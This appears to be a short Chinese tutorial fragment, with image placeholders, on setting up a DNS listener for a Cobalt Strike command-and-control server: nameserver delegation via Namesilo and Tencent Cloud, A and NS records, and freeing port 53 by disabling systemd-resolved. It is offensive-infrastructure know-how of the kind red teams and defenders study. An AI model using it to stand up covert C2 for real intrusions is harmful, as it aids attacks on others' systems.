
腾讯云需要配置进行域名验证

namesilo设置change nameservers,12分别填入腾讯云的两个地址,等待域名状态变为 Active

添加一条A记录指向CS服务器的公网IP,再添加几条NS记录指向A记录域名即可
监听器新建DNS可能会提示53端口被占用
解决方案
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| systemctl stop systemd-resolved
#停用 systemd-resolved 服务
vi /etc/systemd/resolved.conf
[Resolve]
DNS=8.8.8.8 #取消注释,增加dns
#FallbackDNS=
#Domains=
#LLMNR=no
#MulticastDNS=no
#DNSSEC=no
#Cache=yes
DNSStubListener=no #取消注释,把yes改为no
ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.conf
|
监听器配置如下 ns1.xxxx.com、ns2.xxxx.com